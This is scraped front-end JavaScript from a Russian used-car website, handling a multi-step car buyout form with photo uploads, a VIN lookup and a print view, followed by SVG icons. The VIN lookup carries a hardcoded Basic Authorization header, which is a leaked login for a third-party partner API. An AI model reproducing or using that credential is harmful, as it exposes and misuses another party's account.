				$(AddExteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//interior dropzone
		var InteriorFrontLeftDropzone = new Dropzone("#interior-FrontLeft-dropzone", SingleDropzoneOptions);
		InteriorFrontLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorFrontRightDropzone = new Dropzone("#interior-FrontRight-dropzone", SingleDropzoneOptions);
		InteriorFrontRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearLeftDropzone = new Dropzone("#interior-RearLeft-dropzone", SingleDropzoneOptions);
		InteriorRearLeftDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorRearRightDropzone = new Dropzone("#interior-RearRight-dropzone", SingleDropzoneOptions);
		InteriorRearRightDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorVinDropzone = new Dropzone("#interior-VIN-dropzone", SingleDropzoneOptions);
		InteriorVinDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var InteriorMileageDropzone = new Dropzone("#interior-Mileage-dropzone", SingleDropzoneOptions);
		InteriorMileageDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
		});

		var AddInteriorDropzone = new Dropzone("#add-interior-dropzone", MultiDropzoneOptions);
		AddInteriorDropzone.on("addedfile", function() {
			countDropzoneFiles('interior');
			$(AddInteriorDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			countDropzoneFiles('interior');
			if(!AddInteriorDropzone.files.length)
				$(AddInteriorDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//damages dropzone
		var AddDamagesDropzone = new Dropzone("#add-damages-dropzone", MultiDropzoneOptions);
		AddDamagesDropzone.on("addedfile", function() {
			$(AddDamagesDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDamagesDropzone.files.length)
				$(AddDamagesDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//tires dropzone
		var TiresBrandDropzone = new Dropzone("#tires-Brand-dropzone", SingleDropzoneOptions);
		TiresBrandDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var TiresProtectorDropzone = new Dropzone("#tires-Protector-dropzone", SingleDropzoneOptions);
		TiresProtectorDropzone.on("addedfile", function() {
			countDropzoneFiles('tires');
		}).on("removedfile", function() {
			countDropzoneFiles('tires');
		});

		var AddTiresDropzone = new Dropzone("#add-tires-dropzone", MultiDropzoneOptions);
		AddTiresDropzone.on("addedfile", function() {
			$(AddTiresDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddTiresDropzone.files.length)
				$(AddTiresDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		//docs dropzone
		var PtsFrontDropzone = new Dropzone("#pts-Front-dropzone", SingleDropzoneOptions);
		PtsFrontDropzone.on("addedfile", function() {
			countDropzoneFiles('docs');
		}).on("removedfile", function() {
			countDropzoneFiles('docs');
		});

		var PtsRearDropzone = new Dropzone("#pts-Rear-dropzone", SingleDropzoneOptions);
		PtsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsFrontDropzone = new Dropzone("#sts-Front-dropzone", SingleDropzoneOptions);
		StsFrontDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var StsRearDropzone = new Dropzone("#sts-Rear-dropzone", SingleDropzoneOptions);
		StsRearDropzone.on("addedfile", function(file) {
			countDropzoneFiles('docs');
		}).on("removedfile", function(file) {
			countDropzoneFiles('docs');
		});

		var ServiceBookDropzone = new Dropzone("#service-book-dropzone", MultiDropzoneOptions);
		ServiceBookDropzone.on("addedfile", function() {
			$(ServiceBookDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!ServiceBookDropzone.files.length)
				$(ServiceBookDropzone.element).siblings('.dropzone-add-point').show(0);
		});

		var AddDocsDropzone = new Dropzone("#add-docs-dropzone", MultiDropzoneOptions);
		AddDocsDropzone.on("addedfile", function() {
			$(AddDocsDropzone.element).siblings('.dropzone-add-point').hide(0);
		}).on("removedfile", function() {
			if(!AddDocsDropzone.files.length)
				$(AddDocsDropzone.element).siblings('.dropzone-add-point').show(0);
		});
		//dropzone end
	}

	$('.buyout-modal input[name="vin"]').on('input', function(){

		BuyOutModalForm.addClass('loading');

		let engineType = {
			"diesel": "Дизель",
			"electric": "Электро",
			"hybrid": "Гибрид",
			"petrol": "Бензин",
			"petrol_and_gas": "Газ/Бензин",
		}

		let gearboxType = {
			"automatic": "Автомат",
			"manual": "Механика",
			"robotized": "Робот",
			"variator": "Вариатор",
		}

		function getBuyoutDataList(type, params){
			var _data = {
				'type': JSON.stringify(type),
				'params': params,
			};
			jQuery.post('/buyout-data-list', _data, function(data){
				BuyOutModalForm.removeClass('loading');
				var res = JSON.parse(data);
				var length = parseInt(res.length);
				console.log(res)
				if (length) {
					jQuery.each(res, function(i, v){
						var list;
						var length = parseInt(v.length);
						if (length) {
							list = '<option></option>';
							jQuery.each(v.values, function(){
								if (i === 'transmission')
									list = list + '<option value="'+gearboxType[this]+'">'+gearboxType[this]+'</option>';
								else if (i === 'fuel_type')
									list = list + '<option value="'+engineType[this]+'">'+engineType[this]+'</option>';
								else
									list = list + '<option value="'+this+'">'+this+'</option>';
							})
						} else {
							list = '<option value="---">---</option>';
						};
						jQuery('select[name="'+i+'"]').html(list).trigger('refresh');
					})
				}
			});
			return true;
		}

		function updateFormData(_formid, _name, _data){
			var _i, _f, _j;
			_f = true;
			$(_formid).find('select[name="' + _name + '"]').prop('disabled', true).empty();
			for (_i in _data) {
				if (_f) {
					$(_formid).find('select[name="' + _name + '"]').append('<option value=""></option>');
					_f = false;
				}
				if (_data[_i] !== '') {
					if (_name === 'mark' || _name === 'model')
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _i + '">' + _data[_i] + '</option>')
					else
						$(_formid).find('select[name="' + _name + '"]').append('<option value="' + _data[_i] + '">' + _data[_i] + '</option>');
				}
			}
			$(_formid).find('select[name="' + _name + '"]').removeAttr('disabled');
		}

		function GetDataByModalBuyout($, _formData, _formid = '.js-estimate-form') {

			var _data = {
				'action': 'select',
				'data': {
					'type': 'model',
					'name': 'model',
					'mark': _formData.mark
				}
			};

			jQuery.ajax({
				url: '/estimate-ajax',
				dataType: 'json',
				type: 'POST',
				data: _data,
				async: true,
				success: function (data) {
					updateFormData(_formid, 'model', data)
					$('.buyout-form select[name="model"] option:contains('+_formData.model+')').prop('selected', true).parent().trigger('refresh')

					var _data = {
						'action': 'select',
						'data': {
							'type': 'year',
							'name': 'year',
							'model': $('.buyout-form select[name="model"] option:selected').val(),
							'mark': _formData.mark
						}
					};

					jQuery.ajax({
						url: '/estimate-ajax',
						dataType: 'json',
						type: 'POST',
						data: _data,
						async: true,
						success: function (data) {
							updateFormData(_formid, 'year', data)
							$('.buyout-form select[name="year"] option[value="'+_formData.year+'"]').prop('selected', true).parent().trigger('refresh')
						},
						error: function (data) {
							console.log(data);
						}
					});

				},
				error: function (data) {
					console.log(data);
				}
			});
		}

		$('.buyout-modal .tab-content[data-tab=1] input:not([name="vin"])').val('');
		$('.buyout-modal .tab-content[data-tab=1] select').html('<option></option>').trigger('refresh');

		let vin = $(this).val();
		if(isValidVIN(vin)) {
			var _data = {
				"vin": vin
			};

			$.ajax({
				url: 'https://api.maxposter.ru/partners-api/vin/info',
				method: "POST",
				data: _data,
				headers: {"Authorization": "Basic aW5jaGNhcGVAbWF4cG9zdGVyLnJ1Ok9QbXhkNVFNTjQ"}
			}).done(function(res){
				if (res.status === 'success') {
					_res = res.data;

					console.log(_res)

					var missingData = new Array();;

					if(_res.brand) {
						$('.buyout-modal select[name="mark"]').html('<option value="'+_res.brand.name+'">'+_res.brand.name+'</option>').trigger('refresh')
						$('.buyout-form select[name="mark"] option:contains('+_res.brand.name+')').prop('selected', true).parent().trigger('refresh');
					};
					if(_res.model) {
						$('.buyout-modal select[name="model"]').html('<option value="'+_res.model.name+'">'+_res.model.name+'</option>').trigger('refresh')
					};
					if(_res.year) {
						$('.buyout-modal select[name="year"]').html('<option value="'+_res.year+'">'+_res.year+'</option>').trigger('refresh')
					};

					if(_res.bodyConfiguration) {
						$('.buyout-modal select[name="body"]').html('<option value="'+_res.bodyConfiguration.name+'">'+_res.bodyConfiguration.name+'</option>').trigger('refresh')
					} else {
						missingData.push('body');
					};

					if(_res.complectation) {
						$('.buyout-modal select[name="complectation"]').html('<option value="'+_res.complectation.name+'">'+_res.complectation.name+'</option>').trigger('refresh')
					} else {
						missingData.push('complectation');
					};

					if(_res.gearboxType) {
						$('.buyout-modal select[name="transmission"]').html('<option value="'+gearboxType[_res.gearboxType]+'">'+gearboxType[_res.gearboxType]+'</option>').trigger('refresh')
					} else {
						missingData.push('transmission');
					};
					if(_res.engineType) {
						$('.buyout-modal select[name="fuel_type"]').html('<option value="'+engineType[_res.engineType]+'">'+engineType[_res.engineType]+'</option>').trigger('refresh')
					} else {
						missingData.push('fuel_type');
					};
					if(_res.engineVolume) {
						$('.buyout-modal select[name="engine_volume"]').html('<option value="'+_res.engineVolume+'">'+_res.engineVolume+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_volume');
					};
					if(_res.enginePower) {
						$('.buyout-modal select[name="engine_power"]').html('<option value="'+_res.enginePower+'">'+_res.enginePower+'</option>').trigger('refresh')
					} else {
						missingData.push('engine_power');
					};

					if(missingData.length)
						getBuyoutDataList(missingData, _res);
					else
						BuyOutModalForm.removeClass('loading');

					$('.buyout-modal input:disabled').prop('disabled', false);

					if(_res.brand && _res.model && _res.year) {
						var _formData = {
							'mark': $('.buyout-form select[name="mark"] option:selected').val(),
							'model': _res.model.name,
							'year': _res.year
						}
						GetDataByModalBuyout($, _formData);
					}
				}
			}).fail(function(res){
				console.log(res)
				BuyOutModalForm.removeClass('loading');
			});
		} else {
			BuyOutModalForm.removeClass('loading');
		}
	})

	$('.prev-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let prev = parseInt(step - 1);

		validateBuyOutStep(prev);

		$('.buyout-modal__footer').removeClass('mt--100');

		if (prev < 2) {
			$('.buyout-modal__footer').addClass('mt--120');
			$('.prev-button', BuyOutModalForm).addClass('hidden');
		}

		if (prev < 6) {
			$('.next-button', BuyOutModalForm).removeClass('hidden');
			$('.submit-button', BuyOutModalForm).addClass('hidden');
		}

		changeBuyoutTab(prev);
	})

	$('.next-button', BuyOutModalForm).click(function(){

		$('html, body').animate({ scrollTop: BuyOutModalForm.offset().top }, 300);

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let next = parseInt(step + 1);

		let success = validateBuyOutStep(step);

		if (success) {

			$('.buyout-modal__footer').removeClass('mt--120');

			if (next > 5) {
				$('.buyout-modal__footer').addClass('mt--100');
				$('.next-button', BuyOutModalForm).addClass('hidden');
				$('.submit-button', BuyOutModalForm).removeClass('hidden');
			}

			if (next > 1) 
				$('.prev-button', BuyOutModalForm).removeClass('hidden');

			changeBuyoutTab(next);
		}
	})

	$('.submit-button', BuyOutModalForm).click(function(){

		function getImageExt(img){
			return '.' + img.split('.').pop()
		}

		let step = parseInt($('.tab.active', BuyOutModalForm).data('tab'));
		let success = validateBuyOutStep(step);

		if (success) {
			var buyoutFormData = new FormData();

			//tab 1
			var inputs = $('.tab-content[data-tab=1] input', BuyOutModalForm);
			inputs.each(function(){
				buyoutFormData.append($(this).attr('name'), $(this).val());
			})
			var options = $('.tab-content[data-tab=1] select', BuyOutModalForm);
			options.each(function(){
				buyoutFormData.append($(this).attr('name'), $('option:selected', this).val());
			})
			buyoutFormData.append('add_equipment', $('textarea[name="add_equipment"]', BuyOutModalForm).val());

			//tab 2
			if (ExteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontRightDropzone.files[0], 'ExteriorFrontRight' + getImageExt(ExteriorFrontRightDropzone.files[0].name));
			if (ExteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorFrontLeftDropzone.files[0], 'ExteriorFrontLeft' + getImageExt(ExteriorFrontLeftDropzone.files[0].name));
			if (ExteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearRightDropzone.files[0], 'ExteriorRearRigh' + getImageExt(ExteriorRearRightDropzone.files[0].name));
			if (ExteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', ExteriorRearLeftDropzone.files[0], 'ExteriorRearLeft' + getImageExt(ExteriorRearLeftDropzone.files[0].name));
			AddExteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddExterior' + i + getImageExt(AddExteriorDropzone.files[0].name));
			})

			if (InteriorFrontLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontLeftDropzone.files[0], 'InteriorFrontLeft' + getImageExt(InteriorFrontLeftDropzone.files[0].name));
			if (InteriorFrontRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorFrontRightDropzone.files[0], 'InteriorFrontRight' + getImageExt(InteriorFrontRightDropzone.files[0].name));
			if (InteriorRearLeftDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearLeftDropzone.files[0], 'InteriorRearLeft' + getImageExt(InteriorRearLeftDropzone.files[0].name));
			if (InteriorRearRightDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorRearRightDropzone.files[0], 'InteriorRearRigh' + getImageExt(InteriorRearRightDropzone.files[0].name));
			if (InteriorVinDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorVinDropzone.files[0], 'Vin' + getImageExt(InteriorVinDropzone.files[0].name));
			if (InteriorMileageDropzone.files.length)
				buyoutFormData.append('Img[]', InteriorMileageDropzone.files[0], 'Mileage' + getImageExt(InteriorMileageDropzone.files[0].name));
			AddInteriorDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddInterior' + i + getImageExt(AddInteriorDropzone.files[0].name));
			})

			//tab 3
			$('.modal-damages .modal-damages-body', BuyOutModalForm).each(function(){
				var body_damages = '';
				var inputs = $('input:checked', this);
				inputs.each(function(){
					body_damages = body_damages + $(this).val() + '<br>';
				})
				body_damages = body_damages + ($('textarea', this).val().length?'Дополнительно: ' + $('textarea', this).val():'');
				buyoutFormData.append($(this).attr('id'), body_damages);
			})
			buyoutFormData.append('add_damages', $('textarea[name="add_damages"]', BuyOutModalForm).val());
			AddDamagesDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDamages' + i + getImageExt(AddDamagesDropzone.files[0].name));
			})

			//tab 4
			buyoutFormData.append('tires-type', $('select[name="tires-type"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('wide-tires', $('input[name="wide-tires"]', BuyOutModalForm).is(':checked')?$('input[name="wide-tires"]', BuyOutModalForm).val():'-');
			buyoutFormData.append('front-tires-size', $('input[name="front-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-size', $('input[name="rear-tires-size"]', BuyOutModalForm).val());
			buyoutFormData.append('front-tires-condition', $('select[name="front-tires-condition"] option:selected', BuyOutModalForm).val());
			buyoutFormData.append('rear-tires-condition', $('select[name="rear-tires-condition"] option:selected', BuyOutModalForm).val());
			if (TiresBrandDropzone.files.length)
				buyoutFormData.append('Img[]', TiresBrandDropzone.files[0], 'TiresBrand' + getImageExt(TiresBrandDropzone.files[0].name));
			if (TiresProtectorDropzone.files.length)
				buyoutFormData.append('Img[]', TiresProtectorDropzone.files[0], 'TiresProtector' + getImageExt(TiresProtectorDropzone.files[0].name));
			AddTiresDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddTires' + i + getImageExt(AddTiresDropzone.files[0].name));
			})

			//tab 5
			if (PtsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', PtsFrontDropzone.files[0], 'PtsFront' + getImageExt(PtsFrontDropzone.files[0].name));
			if (PtsRearDropzone.files.length)
				buyoutFormData.append('Img[]', PtsRearDropzone.files[0], 'PtsRear' + getImageExt(PtsRearDropzone.files[0].name));
			if (StsFrontDropzone.files.length)
				buyoutFormData.append('Img[]', StsFrontDropzone.files[0], 'StsFront' + getImageExt(StsFrontDropzone.files[0].name));
			if (StsRearDropzone.files.length)
				buyoutFormData.append('Img[]', StsRearDropzone.files[0], 'StsRear' + getImageExt(StsRearDropzone.files[0].name));
			ServiceBookDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'ServiceBook' + i + getImageExt(ServiceBookDropzone.files[0].name));
			})
			AddDocsDropzone.files.forEach(function(file, i){
				buyoutFormData.append('Img[]', file, 'AddDocs' + i + getImageExt(AddDocsDropzone.files[0].name));
			})
			buyoutFormData.append('add_docs', $('textarea[name="add_docs"]', BuyOutModalForm).val());

			//tab 6
			buyoutFormData.append('person', $('input[name="person"]', BuyOutModalForm).val());
			buyoutFormData.append('phone', $('input[name="phone"]', BuyOutModalForm).val());
			buyoutFormData.append('email', $('input[name="email"]', BuyOutModalForm).val());

			var dealer = '';
			$('input[name="dealer"]:checked', BuyOutModalForm).each(function(){
				dealer = dealer + $(this).data('id') + ' ';
			})
			buyoutFormData.append('dealer', dealer.trim());

			var xhr = new XMLHttpRequest();
			xhr.open("POST", "/buyout-modal");
			xhr.send(buyoutFormData);

			xhr.onreadystatechange = function() {
				if (xhr.readyState != 4) return;

				if (xhr.status == 200) {
					_thx = '#' + BuyOutModalForm.attr('id') + 'Thnx',
					$.fancybox.destroy();
                    $.fancybox.open({
                        src  : _thx
                    });
				} else {
					console.log(xhr.status);
					console.log(xhr.statusText);
					console.log(xhr.responseText);
				}
			}
		}
	})

	$('.damage-point', BuyOutModalForm).click(function(){
		$('.modal-damages, .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(0);

		let dbw = parseInt($('.damages-block', BuyOutModalForm).css('width'));
		let dmw = parseInt($('.modal-damages', BuyOutModalForm).css('width'));
		let src = $(this).data('src');
		var top = parseInt($(this).css('top')) + 20;
		var left = parseInt($(this).css('left')) - 40;
		left = ((dmw + left)>dbw)?(left-((dmw + left) - dbw)):left;
		left = (left<0)?0:left;

		$('.modal-damages', BuyOutModalForm).css({'top':top+'px', 'left':left+'px'}).fadeIn(200);
		$('.modal-damages #'+src, BuyOutModalForm).fadeIn(200);
	})

	$('.modal-damages .save-damages', BuyOutModalForm).click(function(){
		$('.modal-damages, .buyout-modal .modal-damages .modal-damages-body', BuyOutModalForm).fadeOut(200);
	});

	$('.modal-damages .clear-damages', BuyOutModalForm).click(function(){
		$(this).siblings('.modal-damages-body:visible').find('.check_change').prop('checked', false);
		$(this).siblings('.modal-damages-body:visible').find('.textarea').val('');
	});

	$('.clear-dropzone', BuyOutModalForm).click(function(){
		let el = $(this).data('source');
		switch(el) {
			case 'add-exterior-dropzone':
				AddExteriorDropzone.removeAllFiles(true);
				break;
			case 'add-interior-dropzone':
				AddInteriorDropzone.removeAllFiles(true);
				break;
			case 'add-damages-dropzone':
				AddDamagesDropzone.removeAllFiles(true);
				break;
			case 'add-tires-dropzone':
				AddTiresDropzone.removeAllFiles(true);
				break;
			case 'service-book-dropzone':
				ServiceBookDropzone.removeAllFiles(true);
				break;
			case 'add-docs-dropzone':
				AddDocsDropzone.removeAllFiles(true);
				break;
		}
	})

	$('.buyout-dropzone', BuyOutModalForm).on('touchstart', '.dz-preview', function () {
		$(this).toggleClass('hover')
	});

	$('.buyout-dropzone-single .dropzone-add-point', BuyOutModalForm).click(function(){
		$(this).parent('.buyout-dropzone').click();
	})

	$('.buyout-dropzone-multi .buyout-dropzone', BuyOutModalForm).niceScroll();
})


function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name+'='+value+'; '+expires+'; path=/';
}


$(document).ready(function(){ 
   $(".product-card__right").on("click", "#fi-hub-element-1", function(){
       ym(62169229,'reachGoal','klik_ofkredit')
   } );

   $('*[data-src="#header_modal"],*[data-src="#select_car"],*[data-src="buyback_modal"],*[data-src="#carrating_modal"],*[data-src="#order_modal"],*[data-src="order_modal_send"]').on("click", function(){
    setTimeout(() => {
        $($(this).attr('data-src') + ' input.input-text').first().focus();
    }, 350);
   } );

    console.log(getCookie('catalog_banner'));
    console.log(getCookie('hide_catalog_banner'));
   

    $('.faq-block .faq-question').on('click',function(){
        $(this).parent().toggleClass('active-faq');
        $(this).next('.faq-answer').slideToggle();
    });

    $(".result__container.catalog ").on('click', '.close_catalog_banner',function(){
        $(".result__container.catalog .catalog_banner").remove();
        setCookie('hide_catalog_banner', 1, 30);
    });
    //печать содержимого со страницы деталок
    function printContent(){


    
        let //arr_html_print = document.querySelectorAll(selector),
            img_detail_print = document.querySelector('.gallery__top img'), 
            title_detail_print = document.querySelector('h1.product-card__title');
            str_html_content='';
            
        
        if(typeof title_detail_print == "object"){
            str_html_content += title_detail_print.innerHTML;
        }
        str_html_content += '<div class=".car-card">';
       
        str_html_content += '<div class="product-card__price" style="font-weight: 900;color: #da291c;font-size: 30px;line-height: 36px;">'+$('.product-card__price .new').text()+'</div>';
        
        str_html_content += '<div class="credit">'+$('.car-card .product-card.line__name .product-card__price_inner .credit').text()+'</div>';
        str_html_content += '<div class="img-block" style="display:flex;flex-wrap:wrap;position:relative">';
        $.each($('.gallery__top img'), function(key, value){
	        console.log(key + ': ' + value.src);
            if(key==0){
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:100%">';
            }else{
                str_html_content += '<img src = '+$(value).attr('src')+' style="width:25%">';
            }
        });
        str_html_content += '</div>';
        /*if(typeof img_detail_print == "object"){
            str_html_content += '<img src="'+img_detail_print.getAttribute('src')+'">';
        }*/
        str_html_content += '<div class="product-info__list">'+$('.product-info__container').html()+'</div>';
        str_html_content +=  $('.product-info__options').html();
        
        str_html_content +='<br><div class="product-card__col_title" style="font-weight: bold;font-size: 24px;line-height: 38px;color: #2c2c2c;margin-bottom: 20px;">'+$('.line__map .product-card__col_title').text()+'</div>';
        
        
        $.each($('.product-card__col_descr .mp__line'), function(key, value){
            str_html_content += $(value).text()+'<br>';
        });
        str_html_content += '</div>';

    

        /*if(arr_html_print.length){
            arr_html_print.forEach((item) => {
                
                let itemClone = item.cloneNode(true);
                
                
                let elementsToHide = itemClone.querySelectorAll('.js-print-remove');
                elementsToHide.forEach((element) => {
                    element.remove();
                });
                
                str_html_content += itemClone.innerHTML;
            });*/
            
            newwin=window.open('','printwin','left=100,top=100,width=400,height=400')

            
            newwin.document.write('<HTML>\n<HEAD>\n')
            newwin.document.write('<TITLE>Auto used-cars.ru</TITLE>\n')
            newwin.document.write('<link rel="stylesheet" href="/_assets/css/style.css">\n')
            newwin.document.write('<script>\n')
            newwin.document.write('function chkstate(){\n')
            newwin.document.write('if(document.readyState=="complete"){\n')
            newwin.document.write('window.close()\n')
            newwin.document.write('}\n')
            newwin.document.write('else{\n')
            newwin.document.write('setTimeout("chkstate()",2000)\n')
            newwin.document.write('}\n')
            newwin.document.write('}\n')
            newwin.document.write('function print_win(){\n')
            newwin.document.write('window.print();\n')
            newwin.document.write('chkstate();\n')
            newwin.document.write('}\n')
            newwin.document.write('<\/script>\n')
            newwin.document.write('</HEAD>\n')
            newwin.document.write('<BODY onload="print_win()">\n')
            newwin.document.write(str_html_content)
            newwin.document.write('</BODY>\n')
            newwin.document.write('</HTML>\n')
            newwin.document.close()

        /*}else{
            console.log('class not found, printing the entire page');
        }*/
    }
    
    
    $('#state-report-pdf-top').on('click',function(){
        printContent();
    });
    /*let arr_btn_print = document.querySelectorAll('.js_print_page');
    if(arr_btn_print.length){
        arr_btn_print.forEach((btn_print) => {
            if($('.product-card .detail_car_top_block').length!=0){
                printContent();
            }else{
                window.print();
            }
        });
    }*/

});




--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/icon_arrow_down2.svg
body_size: 95
content:
<svg width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.19 4.896a.225.225 0 0 1-.38 0L.03.313C-.055.173.05 0 .22 0h5.56c.17 0 .275.174.19.313L3.19 4.896z" fill="#131313"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/svg/sprite.svg
body_size: 3627
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 13 8" id="icon_arr" xmlns="http://www.w3.org/2000/svg"><path d="M1 1l5.5 5.5L12 1"/></symbol><symbol viewBox="0 0 32 16" id="icon_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 9a1 1 0 010-2v2zm30.707-1.707a1 1 0 010 1.414l-6.364 6.364a1 1 0 01-1.414-1.414L29.586 8l-5.657-5.657A1 1 0 0125.343.93l6.364 6.364zM1 7h30v2H1V7z"/></symbol><symbol viewBox="0 0 16 16" id="icon_ask" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 1.5L8.25 9.75M16.5 1.5l-5.25 15-3-6.75-6.75-3 15-5.25z"/></symbol><symbol viewBox="0 0 16 17" id="icon_at" xmlns="http://www.w3.org/2000/svg"><path d="M10.17 9.603V7.594s.206-3.967-4.637-2.164"/><path d="M10.17 8.16s-5.512-1.648-5.152 1.7c.36 3.298 4.997 1.598 5.152-.257 0 0 .051 2.164 1.906 2.164 1.854 0 2.936-2.01 2.782-4.225C14.446 3.885 11.509 1 7.955 1 4.09 1 1 4.297 1 8.367s3.091 7.367 6.955 7.367c1.545 0 2.936-.516 4.12-1.443"/></symbol><symbol viewBox="0 0 20 20" id="icon_call" xmlns="http://www.w3.org/2000/svg"><path d="M18.333 14.1v2.5a1.667 1.667 0 01-1.816 1.667 16.492 16.492 0 01-7.192-2.559 16.252 16.252 0 01-5-5 16.492 16.492 0 01-2.558-7.225 1.666 1.666 0 011.658-1.816h2.5A1.667 1.667 0 017.592 3.1c.105.8.3 1.586.583 2.342A1.667 1.667 0 017.8 7.2L6.742 8.258a13.334 13.334 0 005 5L12.8 12.2a1.667 1.667 0 011.758-.375 10.68 10.68 0 002.342.583 1.666 1.666 0 011.433 1.692z"/></symbol><symbol viewBox="0 0 23 23" id="icon_close" xmlns="http://www.w3.org/2000/svg"><rect x="1.414" width="30" height="2" rx="1" transform="rotate(45 1.414 0)"/><rect width="30" height="2" rx="1" transform="scale(-1 1) rotate(45 -10.707 -25.85)"/></symbol><symbol viewBox="0 0 20 20" id="icon_compare" xmlns="http://www.w3.org/2000/svg"><path d="M16.667 18V8M10 18V2M3.333 18v-6"/></symbol><symbol viewBox="0 0 11 15" id="icon_fire" xmlns="http://www.w3.org/2000/svg"><path opacity=".39" fill-rule="evenodd" clip-rule="evenodd" d="M3.75.057c.002.037.015.22.03.406.058.697-.06 1.38-.358 2.074-.155.36-.582 1.153-1.137 2.112C1.77 5.535.733 7.435.567 7.791c-.979 2.103-.69 4.08.867 5.95.242.291.86.88 1.154 1.1.233.173.281.196.246.112-.053-.124-.248-.872-.305-1.167-.124-.642-.146-.88-.144-1.558.002-.733.056-1.142.226-1.718.177-.597.52-1.266.906-1.761.332-.428.92-.968 1.292-1.186l.08-.047-.01.447c-.03 1.146.237 2.313.789 3.457.2.415.438.832.642 1.123l.137.198.124-.04c.281-.091.948-.445 1.511-.802.165-.105.307-.184.316-.175.025.022-.045.63-.12 1.048a30.817 30.817 0 01-.442 1.889c-.051.19-.081.342-.067.338.072-.024.645-.537.939-.84.886-.916 1.497-1.837 1.891-2.848.165-.425.313-.964.348-1.277l.05-.427c.008-.068 0-.339-.018-.601-.085-1.221-.553-2.503-1.36-3.725l-.165-.25-.02.573a6.41 6.41 0 01-.24 1.645 6.858 6.858 0 01-1.149 2.365c-.197.269-.498.631-.523.631-.008 0 .015-.051.05-.114.38-.682.55-1.927.483-3.558-.035-.881-.069-1.227-.162-1.685C7.556 3.235 6.456 1.713 4.785.586A13.457 13.457 0 003.773.001C3.76-.005 3.75.02 3.75.057z"/></symbol><symbol viewBox="0 0 20 20" id="icon_heart" xmlns="http://www.w3.org/2000/svg"><path d="M17.367 3.842a4.583 4.583 0 00-6.484 0L10 4.725l-.883-.883a4.584 4.584 0 10-6.484 6.483l.884.883L10 17.692l6.483-6.484.884-.883a4.582 4.582 0 000-6.483z"/></symbol><symbol viewBox="0 0 20 20" id="icon_map" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 8.334c0 5.833-7.5 10.833-7.5 10.833s-7.5-5-7.5-10.834a7.5 7.5 0 0115 0z"/><path d="M10 10.834a2.5 2.5 0 100-5 2.5 2.5 0 000 5z"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-close" xmlns="http://www.w3.org/2000/svg"><path d="M18 6L6 18M6 6l12 12"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-open" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18M3 6h18M3 18h18"/></symbol><symbol viewBox="0 0 24 24" id="icon_next" xmlns="http://www.w3.org/2000/svg"><path d="M10 17.766c-.234 0-.46-.068-.64-.193a.887.887 0 01-.246-.254.71.71 0 